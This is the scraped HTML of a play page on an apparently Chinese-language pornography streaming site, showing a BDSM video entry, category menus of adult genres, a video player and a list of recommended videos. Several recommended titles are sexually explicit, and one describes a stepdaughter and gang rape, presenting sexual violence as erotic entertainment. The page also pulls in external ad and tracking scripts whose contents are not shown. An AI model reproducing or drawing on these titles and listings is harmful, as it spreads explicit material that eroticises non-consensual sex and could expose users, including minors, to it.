

--- FILE ---
content_type: text/html
request_url: http://609tt.com/play/index21618-0-0.html
body_size: 4132
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=21618;var seaplaylink="/play/index21618-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            SM Queen Road VOL.47 桐里淳 桐里淳 雾里纯 QRDF_012
        </title>
        <meta name="keywords" content="SM Queen Road VOL.47 桐里淳 桐里淳 雾里纯 QRDF_012" />
        <meta name="description" content="SM Queen Road VOL.47 桐里淳 桐里淳 雾里纯 QRDF_012" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;SM Queen Road VOL.47 桐里淳 桐里淳 雾里纯 QRDF_012
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20251120/WcJKGqRf/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20251120/WcJKGqRf/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20251120/WcJKGqRf/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index21638-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251121-1/e546b918b00ce5652bc3da08c1f3542e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                当我拿起减肥监视器时，..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9314-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250908-1/2adb8000210e9f191eb1a02b8d4fd63e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                苍乃美月 8 小时 B..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index16463-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251021-1/53946f24dae0fcac641b8d7e1397ee1e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                山森若菜神田田服穿出运..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13849-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/2bfa9fb3296126e50fd3b9ec0826a3a2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                被老公下属搭讪…在家里..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12011-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250924-1/f911f4f21e1d218d45cf5d0e22831e26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「…我终于找到了。」我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3991-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250807-1/174ea0b8a96928c46d1982ee96a61fed.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                TIMD010御姫さま..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9731-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250910-1/f8dd11cbf45d556d0a3375e21142a9dc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽邻人妻 喝醉开错门..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4575-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250811-1/8e0f7b927531a92178267fcfbf3699eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SROB032素人まっ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19345-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/c2ddf3d6ada6fdae8b8607e06e249133.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「你不喜欢露出眼白的女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25230-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251213-1/2481e0eafe8db383229e9634cbe327e4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                快速射精！ エンジェル..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28285-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20260101-1/1fae33596251ccf6c9d7794aa0a85426.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                葵萌花 丰满身材震动！..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15502-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251016-1/325a94b0eb80f48fdc83dfd0b3a57f79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                继女每天叫来男朋友轮奸..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"761bc5ecf0f74b49850371561ec07946","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>